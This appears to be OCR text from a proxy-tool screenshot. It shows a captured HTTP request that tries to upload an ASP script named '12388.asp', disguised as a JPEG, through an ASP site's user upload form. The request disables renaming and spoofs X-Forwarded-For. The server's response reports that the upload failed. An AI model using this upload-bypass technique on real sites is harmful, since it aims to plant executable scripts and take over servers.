 Request
Raw Params Headers Hex JSON Decoder
POST /user/UpFileSave.asp HTTP/1.1
Host:
Content-Length: 873
Cache-Control: max-age=0
Origin:
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary03G6EMxapprABHJF
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
X-Forwarded-For: 127.0.0.1
Referer: http://
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie:
Connection: close
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="File1"; filename="12388.asp"
Content-Type: image/jpeg
���� JFIF��C
tupian
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="Submit"
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="Path"
/uploadfile/User/admin3/Face/
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="UpType"
Pic
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="BasicType"
5
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="ChannelID"
5
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="AutoReName"
0
------WebKitFormBoundary03G6EMxapprABHJF--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex JSON Decoder
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 276
Content-Type: text/html
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Fri, 19 Apr 2019 10:49:54 GMT
Connection: close
<style type='text/css'>
<!--
body {
margin-left: 0px;
margin-top: 0px;
font-size: 12px;
}
-->
</style>
<script
language="JavaScript">alert('12388.asp
if\n12388.asp \n');history.back(-1);</script>
上传失败
? < + > Type a search term 0 matches
471 bytes | 1,343 millis